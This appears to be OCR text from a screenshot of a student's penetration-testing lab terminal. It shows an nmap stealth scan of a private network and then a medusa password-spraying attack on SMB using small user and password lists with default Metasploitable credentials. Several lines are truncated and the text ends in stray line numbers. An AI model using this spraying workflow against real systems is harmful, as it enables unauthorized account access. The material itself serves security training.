 Session Actions Edit View Help
Discovered open port 808/tcp on 192.168.0.245
Completed SYN Stealth Scan against 192.168.0.245 in 1.13s (12 hosts left)
Completed SYN Stealth Scan against 192.168.0.194 in 1.15s (11 hosts left)
Completed SYN Stealth Scan against 192.168.0.247 in 1.15s (10 hosts left)
Completed SYN Stealth Scan against 192.168.0.242 in 2.42s (9 hosts left)
Completed SYN Stealth Scan against 192.168.0.2 in 8.43s (8 hosts left)
Completed SYN Stealth Scan against 192.168.0.246 in 8.59s (7 hosts left)
Completed SYN Stealth Scan against 192.168.0.244 in 8.72s (6 hosts left)
Completed SYN Stealth Scan against 192.168.0.1 in 9.05s (5 hosts left)
Completed SYN Stealth Scan against 192.168.0.243 in 9.09s (4 hosts left)
Discovered open port 62078/tcp on 192.168.0.241
Completed SYN Stealth Scan against 192.168.0.250 in 10.74s (3 hosts left)
Completed SYN Stealth Scan against 192.168.0.196 in 10.93s (2 hosts left)
Completed SYN Stealth Scan against 192.168.0.241 in 12.02s (1 host left)
Completed SYN Stealth Scan at 11:13, 12.30s elapsed (13000 total ports)
Nmap scan report for 192.168.0.241
Host is up (0.082s latency).
Not shown: 898 filtered tcp ports (no-response), 101 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
62078/tcp
MAC Addre
Nmap scan report for 192.
Host is up (0.010s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
808/tcp open ccproxy-http
5357/tcp op
MAC Addres
Initiating SYN Stealth Scan at 11:13
Scanning 192.168.0.200 [1000 ports]
Completed SYN Stealth Scan at 11:13, 0.02s elapsed (1000 total ports)
Read data files from: /usr/share/nmap
Nmap done: 256 IP addresses (14 hosts up) scanned in 16.11 seconds
Raw packets sent: 20272 (883.888KB) | Rcvd: 9827 (396.920KB)
(student㉿student)-[~]
$ CLEAR
CLEAR: command not found
(student㉿student)-[~]
$ sudo su
[sudo] password for student:
(root㉿student)-[/home/student]
# cd ~
(root㉿student)-[~]
# echo -e "user\nmsfadmin\nservice" > smb_users.txt
(root㉿student)-[~]
# echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
(root㉿student)-[~]
Home
File Syst
Tras
root@student: ~
Session Actions Edit View Help
(root㉿student)-[~]
# medusa -h 192.168.0.245 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56